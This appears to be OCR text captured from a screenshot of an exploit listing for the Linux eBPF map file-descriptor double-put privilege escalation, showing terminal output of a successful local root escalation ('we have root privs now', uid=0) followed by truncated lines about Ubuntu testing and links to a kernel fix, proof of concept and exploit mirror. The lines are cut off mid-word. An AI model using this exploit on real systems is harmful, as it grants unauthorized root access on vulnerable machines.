
suid file detected, launching roots
we have root privs now...

root@host:~/ebpf_mapfd_doubleput# i
uid=0(root) gid=0(root) 
groups=0(root),4(adm),24(cdrom),27
This exploit was tested on a Ubunt
Fix: https://git.kernel.org/cgit/l
Proof of Concept: https://bugs.chr
Exploit-DB Mirror: https://gitlab.
Tags: